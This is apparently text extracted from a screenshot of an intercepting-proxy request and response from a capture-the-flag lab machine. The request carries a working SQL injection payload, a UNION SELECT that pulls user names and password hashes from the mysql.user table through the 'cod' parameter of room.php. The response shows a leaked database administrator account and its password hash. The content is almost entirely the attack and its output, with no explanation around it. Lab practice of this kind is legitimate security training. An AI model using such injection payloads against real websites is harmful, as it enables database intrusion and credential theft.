 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat(User,':',Password,'\n'),3,4,5,6,7+FROM+mysql.user
HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
Response
Pretty Raw Hex Render
\n
<a href="/room.php?cod=1">
DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
122 </a>
</h3>
123 <p class="price">
124 <span class="currency">
$
</span>
125 <span class="price-room">
3
</span>
126 <span class="per">
/ per night
</span>
127 </p>